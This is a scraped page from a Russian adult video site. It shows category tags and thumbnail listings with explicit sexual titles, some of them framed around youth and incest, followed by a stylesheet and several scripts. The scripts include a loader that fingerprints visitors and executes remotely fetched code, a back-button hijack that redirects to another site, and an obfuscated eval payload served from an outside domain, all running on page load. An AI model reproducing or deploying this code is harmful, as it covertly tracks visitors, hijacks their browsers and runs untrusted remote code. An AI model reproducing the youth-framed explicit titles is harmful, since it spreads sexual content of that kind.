<div class="page__tags-item tags-list d-flex"><div class="page__tags-caption">Категории:</div> <a href="https://ruspornotub.com/bryunetki/">Брюнетки</a>, <a href="https://ruspornotub.com/krasivoe/">Красивое</a>, <a href="https://ruspornotub.com/18-19-let/">18-19 лет</a>, <a href="https://ruspornotub.com/brat-i-sestra/">Брат и сестра</a>, <a href="https://ruspornotub.com/krutoe/">Крутое</a></div>
</div>
</div>
<!-- END PAGE MAIN -->
</div>
<!-- END PAGE COL LEFT -->
<aside class="page__col-right">
<div class="side-block side-block--rkl">
</div>
</aside>
<!-- END PAGE COL RIGHT -->
</div>
<!-- END PAGE COLS -->
<section class="sect">
<div class="sect__title sect__header"><span>Похожие:</span></div>
</section>
<section class="sect sect--tabs">
<div class="sect__tabs-content">
<div class="sect__content d-grid"><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/248-malenkaja-tajka-v-anal-s-turistom-v-otele.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Маленькая тайка в анал с туристом в отеле</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/f3488bf70b467d1bf3f4129ccfe4af9a.jpg" alt="Маленькая тайка в анал с туристом в отеле">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/603-golye-veselye-devki-izmazali-telo-kraskoj.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Голые веселые девки измазали тело краской</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-10/9faf01c0c79f5539ed8e13f5259ac124.jpg" alt="Голые веселые девки измазали тело краской">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/189-krasivaja-pisja-techet-u-molodoj-ot-massazha-krupnym-planom.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Красивая пися течет у молодой от массажа крупным планом</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/7438a96234a786f9df60618a4837009c.jpg" alt="Красивая пися течет у молодой от массажа крупным планом">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/26-seks-v-tualete-restorana-s-molodoj-parochkoj.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Секс в туалете ресторана с молодой парочкой</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/c89c033fdbc0742d9db73e5908c7c541.jpg" alt="Секс в туалете ресторана с молодой парочкой">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/41-samyj-pervyj-anal-bolno-molodoj-devushki.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Самый первый анал больно молодой девушки</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/69bc84297a59df9d520289d666d0da8a.jpg" alt="Самый первый анал больно молодой девушки">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/71-romanticheskij-seks-na-pervom-svidanii-molodoj-pary.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Романтический секс на первом свидании молодой пары</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/6da9b31d35917745b0bdece70ec3d8b5.jpg" alt="Романтический секс на первом свидании молодой пары">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/219-seks-pod-mostom-s-molodoj-shljushkoj-za-dengi.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Секс под мостом с молодой шлюшкой за деньги</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-07/5ef07da7647a23b63ac5b8cc88c110c9.jpg" alt="Секс под мостом с молодой шлюшкой за деньги">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/421-britaja-kiska-molodoj-devushki-istekaet-belym-sokom.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Бритая киска молодой девушки истекает белым соком</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-09/0386dd669e1ac417bca389d1b4142e0f.jpg" alt="Бритая киска молодой девушки истекает белым соком">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://ruspornotub.com/483-polskoe-porno-na-kastinge-s-molodoj-pani.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Польское порно на кастинге с молодой пани</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-09/a6e309851d3fafae8e8a3a3d29496db2.jpg" alt="Польское порно на кастинге с молодой пани">
<div class="thumb__label-group d-flex">
</div>
</div>
</a></div>
</div>
<div class="sect__tabs-content d-none">
<!--dlenavigationcomments-->
</div>
</section>
</article></div>
<div class="btn btn-categories"></div>
</main>
<!-- END CONTENT -->
<footer class="footer d-flex ai-center" itemscope itemtype="https://schema.org/WPFooter">
<div class="footer__text flex-grow-1">
<p itemprop="description">Всё из открытых источников предназначено от (18+).</p>
</div>
<div class="footer__counter">
<img id="licnt07A4" width="88" height="15" style="border:0" src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licnt07A4").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<a rel="nofollow" href="https://mstcs.info/go/2087"><img src="https://mstcs.info/i/m/2087.png" width="72" height="15" alt=""></a>
</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->
<script src="/engine/classes/min/index.php?g=general3&amp;v=fb503"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=fb503" defer></script>
<script src="/templates/smart/js/libs.js"></script>
<script type="text/javascript" src="/tubes/js/rotator.js"></script>
<script>
window.onload = function(){
var id = "dc6e847f2334aadad756ffb667180bbf";
load_player(id);
};</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6b648a7f226cb254a724bd38886e3467f94195de';
var dle_group      = 5;
var dle_skin       = 'smart';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){

});
//-->
</script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruspornotub.com/tubes/index.php?module=videostream
body_size: 1163
content:
<script src="/tubes/templates/players/playerjs/playerjs.js" type="text/javascript"></script><script>    var player = new Playerjs({        id:"html5",file:"https://ruspornotub.com/tubes/video/18185113dd80e390f3c1f44bea7a9235/3.16.125.141/",poster:"https://ruspornotub.com/uploads/posts/2022-10/aa3d330d6dfc9264425aabf373002161.jpg"    });</script><div id="html5"></div><script type="text/javascript">!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("https://korotkoesexvideo.com"); }}  catch(o){}}(); </script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www./,"")+"&sth="+sth+"&cu=fd5975eee57874c927d0cdfc689907a9"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script type='text/javascript' src='https://coldtemper.com/services/?id=179899'></script><script type='text/javascript' data-cfasync='false'>  let e9722a4f5a_cnt = 0;  let e9722a4f5a_interval = setInterval(function(){    if (typeof e9722a4f5a_country !== 'undefined') {      clearInterval(e9722a4f5a_interval);      (function(){        var ud;        try { ud = localStorage.getItem('e9722a4f5a_uid'); } catch (e) { }        var script = document.createElement('script');        script.type = 'text/javascript';        script.charset = 'utf-8';        script.async = 'true';        script.src = 'https://' + e9722a4f5a_domain + '/' + e9722a4f5a_path + '/' + e9722a4f5a_file + '9.js?29979&u=' + ud + '&a=' + Math.random();        document.body.appendChild(script);      })();    } else {      e9722a4f5a_cnt += 1;      if (e9722a4f5a_cnt >= 60) {        clearInterval(e9722a4f5a_interval);      }    }  }, 500);</script>

--- FILE ---
content_type: text/css
request_url: https://ruspornotub.com/templates/smart/css/common.css
body_size: 1921
content:
:root {
--bg : #242425;
--bg-2 : #303031;
--bg-3 : #454546;
--bg-4 : #4a4b4d;
--bg-5 : #4a4b4d;
--tt : #eee;
--tt-2 : #999;
--bdc : #111;
--bsh : 0 0 4px rgb(0, 0, 0, 0.5);
--gradient : linear-gradient(to right, #eb4d4b, #c471ed);
--accent : #22a6b3;
--accent-darker : #1c8f99;
--ui-bg : #242425;
--ui-bg-darker : #303031;
--ui-bg-darkest : #454546;
--ui-bg-accent : #22a6b3;
--ui-text-color-on-accent : #fff;
--ui-bdc : #111;
--indent-negative : -30px;
--indent : 30px;
--maximum-width : 1200px;
}
* {
background : transparent;
margin : 0;
padding : 0;
outline : none;
border : 0;
box-sizing : border-box;
}
ol, ul {
list-style : none;
}
table {
border-collapse : collapse;
border-spacing : 0;
}
img, table, iframe, video, frame, embed, object {
max-width : 100%;
}
body {
font : 15px 'Nunito', sans-serif;
line-height : normal;
padding : 0;
margin : 0;
color : var(--tt);
background : #2e2f31;
min-height : 100%;
width : 100%;
font-weight : 400;
overflow-x : hidden;
}
a {
color : var(--tt);
text-decoration : none;
}
a:hover, a:focus {
color : var(--tt);
text-decoration : none;
}
h1, h2, h3, h4, h5 {
font-weight : 600;
font-size : 24px;
}
::selection {
background : #ff0000;
color : #fff;
}
b, strong, .bolder {
font-weight : 600;
}
button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] {
appearance : none;
font-size : 16px;
font-family : inherit;
}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, .qq-upload-button, .pm__links a, .usp__btn a {
display : inline-flex;
align-items : center;
justify-content : center;
cursor : pointer;
text-align : center;
padding : 0 20px;
height : 40px;
font-size : 13px;
font-weight : 600;
text-transform : uppercase;
white-space : nowrap;
background-color : #22a6b3;
color : #fff;
border-radius : 0;
box-shadow : none;
}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover {
background-color : #1c8f99;
color : #fff;
}
button:active, input[type="button"]:active, input[type="submit"]:active {
box-shadow : 0 1px 4px 0 rgb(0, 0, 0, 0.1) inset;
}
.color-btn, [class*="fr"], [class*="plyr"], [class*="owl-"], [id*="mceu"] {
padding : 0;
margin : 0;
line-height : normal;
border : 0;
box-shadow : none;
background : none;
border-radius : 0;
}
input[type="text"], input[type="password"] {
height : 40px;
line-height : 40px;
border-radius : 4px;
padding : 0 15px;
}
select {
height : 40px;
padding : 0 15px;
display : block;
}
select:not([multiple]) {
background-image : url(../dleimages/chevron.svg);
padding-right : 30px;
background-repeat : no-repeat;
background-position : right 15px top 50%;
background-size : 0.6em auto;
}
select option {
padding : 6px 10px;
}
select[multiple] {
padding : 0 5px;
}
textarea {
padding : 15px;
overflow : auto;
vertical-align : top;
resize : vertical;
}
input[type="text"], input[type="password"], select, textarea {
width : 100%;
background-color : #fff;
color : #000;
box-shadow : 0 0 0 1px #e3e3e3 inset, 1px 2px 5px rgb(0, 0, 0, 0.1) inset;
}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus {
box-shadow : 0 0 0 1px #22a6b3 inset, 1px 2px 5px rgb(0, 0, 0, 0.1) inset;
}
input::placeholder, textarea::placeholder {
color : #000;
opacity : 0.4;
font-size : 13px;
}
input:focus::placeholder, textarea:focus::placeholder {
color : transparent;
}
.img-box, .img-wide, .img-responsive, .img-fit-cover {
overflow : hidden;
position : relative;
}
.img-responsive {
padding-top : 60%;
}
.img-responsive--portrait {
padding-top : 150%;
}
.img-box > img, .img-responsive > img {
width : 100%;
min-height : 100%;
display : block;
}
.img-responsive > img {
position : absolute;
left : 0;
top : 0;
}
.img-wide img, .img-wide > a {
width : 100%;
display : block;
}
.img-fit-cover img {
width : 100%;
height : 100%;
object-fit : cover;
}
.clr {
clear : both;
}
.clearfix::after {
content : "";
display : table;
clear : both;
}
.ws-nowrap {
white-space : nowrap;
overflow : hidden;
text-overflow : ellipsis;
}
.line-clamp {
overflow : hidden;
}
.vw100 {
margin : 0 calc((100% - 100vw) / 2);
padding : 0 calc((100vw - 100%) / 2);
}
.img-mask::before {
content : '';
position : absolute;
z-index : 1;
left : 0;
right : 0;
bottom : 0;
height : 70%;
opacity : 0.6;
}
.d-flex, .fx-row, #m-cont {
display : flex;
flex-wrap : wrap;
flex-direction : row;
}
.fd-column, .fx-col {
flex-direction : column;
flex-wrap : nowrap;
}
.jc-space-between, .fx-row {
justify-content : space-between;
}
.jc-flex-start, .fx-start, #m-cont {
justify-content : flex-start;
}
.jc-center, .fx-center {
justify-content : center;
}
.jc-flex-end {
justify-content : flex-end;
}
.ai-flex-start {
align-items : flex-start;
}
.ai-center, .fx-middle {
align-items : center;
}
.ai-flex-end {
align-items : flex-end;
}
.order-first {
order : -1;
}
.order-last {
order : 10;
}
.flex-grow-1, .fx-1, .stretch-free-width {
flex : 1 1 0;
max-width : 100%;
min-width : 50px;
}
.btn-icon, .centered-content {
display : inline-flex;
justify-content : center;
align-items : center;
}
.icon-at-left [class*="fa-"], .icon-left .icon {
margin-right : 0.5em;
}
.icon-at-right [class*="fa-"], .icon-right .icon {
margin-left : 10px;
}
.hidden, #dofullsearch, .form__header .form__btn, .comment-item__main .quote + br, .d-none {
display : none;
}
.animated-element, button, .btn, .page__rating-bar-progress, .header__menu > li:hover .header__menu-hidden {
transition : all 0.3s;
}
#m-cont > *:not(.grid-item), #m-cont {
width : 100%;
}
#m-cont, .d-grid {
display : grid;
grid-template-columns : repeat(auto-fill,minmax(260px,1fr));
gap : 20px 10px;
grid-auto-flow : row dense;
}
#m-cont > *:not(.grid-item) {
grid-column : 1 / -1;
}
[data-src] {
opacity : 0;
transition : opacity 0.3s;
}
[data-src].lazy-loaded {
opacity : 1;
}
@font-face {
font-family : 'Nunito';
src : url("../webfonts/nunito-400.woff2") format('woff2');
font-weight : 400;
font-style : normal;
font-display : swap;
}
@font-face {
font-family : 'Nunito';
src : url("../webfonts/nunito-600.woff2") format('woff2');
font-weight : 600;
font-style : normal;
font-display : swap;
}
@font-face {
font-family : 'Nunito';
src : url("../webfonts/nunito-900.woff2") format('woff2');
font-weight : 900;
font-style : normal;
font-display : swap;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coldtemper.com/services/?id=179899
body_size: 1592
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"xkWresMVa",34,6,17))